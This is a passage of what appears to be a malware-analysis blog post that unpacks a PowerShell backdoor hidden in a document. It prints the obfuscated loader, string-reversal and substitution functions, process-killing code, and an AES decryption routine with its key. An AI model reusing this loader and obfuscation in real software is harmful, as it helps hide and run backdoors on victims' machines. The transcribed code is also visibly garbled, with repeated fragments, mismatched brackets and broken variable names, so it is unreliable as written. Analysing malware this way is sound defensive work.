"powershElL -EXEC bypASS -COmMaND "& {$pth='\Document1';$rt=";$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($l in $DT){iF ($l.Length -Gt 7700){$rt=";$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($l in $DT){iF ($l.Length -Gt 7700){$rt=$i.sPLIt('**') [2];BREak}};$rt=[syStEm.TExT.eNCODing]::asCII.gEtsTrIng([sysTEm.ConverT]::FROmbaSe64sTriNG($rT));IEX{$RT);
This command looks for a chunk of data that is embedded in the actual document and begins with "**" and then takes that code and Base64 decodes it. The result is a PowerShell script that looks like this
function main
{
$content="ZnVuY3Rpb24gejB3MnVQZVgoJHNLUHYpewogICAgJHNLUHYgPSAkc0tQdi5Ub0NoYXJBcnJheSgpCiAgICBbYXJyYXldOjpSZXZlcnNl
...
...
...
... Truncated code...
2ZhbHNlIliwgMCkp"
[string]$decode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($content))
iex $decode
}
main
Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions. Below is a snippet of the code:
function z0w2uPeX($sKPv){
$sKPv = $sKPv.ToCharArray()
[array]::Reverse($sKPv)
$G8JdH = -join($sKPv)
return $G8JdH
}
function FQdZ7EqW($fpuD){
$fpuD = $fpuD.Replace('#a#', "`n").Replace('#b#', "'").Replace('#c#', "'").Replace('#d#', "$").Replace('#e#', "``")
return $fpuD
}
iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("- p")), 0))
iex(FQdZ7EqW("{2}{1}{5}{0}{4}{3}" -f (z0w2uPeX(" yeWs60")),(z0w2uPeX("ob")),"[","e",(z0w2uPeX("urT#d# =")),"ol]#d#gS", 0))
Once you replace all the iex with Write-Output you will end up with more readable code as shown below
Windows PowerShell ISE
$bool]$gS8dWy = $true
if(!(Test-Path "env:\updatedMicrosoft\GS8") -or (Test-Path "env:\UMS\GS8") -or (Test-Path "env:\RELD\GS8"))
{
$Il7BeDQ0 = get-wmiobject win32_process -Filter "name='powershell.exe'"
if($Il7BeDQ0)
{
if($Il7BeDQ0.getType().Name -eq "ManagementObject")
{
[object[]]$Il7BeDQ0=$Il7BeDQ0
}
for($Ki}$Bnw=0; $Ki}$Bnw -lt $Il7BeDQ0.Count;$Ki}$Bnw++)
{
if ($Il7BeDQ0[$Ki}$Bnw].CommandLine.Contains("[GS]"))
{
Stop-Process -Id $Il7BeDQ0[$Ki}$Bnw].Handle -Force
}
}
}
$Il7BeDQ0 = get-wmiobject win32_process -Filter "name='wscr.exe'"
if($Il7BeDQ0)
{
if($Il7BeDQ0.getType().Name -eq "ManagementObject")
{
[object[]]$Il7BeDQ0=$Il7BeDQ0
}
for($Ka}$Bnw=0; $Ka}$Bnw -lt $Il7BeDQ0.Count;$Ka}$Bnw++)
{
if($Il7BeDQ0[$Ka}$Bnw].CommandLine.Contains("sl.lls"))
This code still contains encoded chunks of data. Two interesting pieces are Invoker.ps1 and js.hta
The Invoker.ps1 script is used to decrypt the main Backdoor code as shown below:
$nxUHOcAE = "0ef4b1acb4394766" #This is the Key used to Decrypt the main Backdoor code
$xWCWwEep = "{path}"
[string]$BJgVSQMa = Get-Content -Path $xWCWwEep -Force
$nl3hMTam = new-object system.security.cryptography.RijndaelManaged
$nl3hMTam.Mode = [System.Security.Cryptography.CipherMode]::ECB
$nl3hMTam.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$nl3hMTam.BlockSize = 128
$nl3hMTam.KeySize = 128
$nl3hMTam.Key = [System.Text.Encoding]::UTF8.GetBytes($nxUHOcAE)
$W9NYYLlk = [System.Convert]::FromBase64String($BJgVSQMa)
$Oj5PebcQ = $nl3hMTam.CreateDecryptor();
$mL9fRirD = $Oj5PebcQ.TransformFinalBlock($W9NYYLlk, 0, $W9NYYLlk.Length);
[string]$Pru8pJC5 = [System.Text.Encoding]::UTF8.GetString($mL9fRirD).Trim('*')
Write-Output $Pru8pJC5 #I replaced iex with Write-Output
while($true){
start-sleep -seconds 3
}
2/4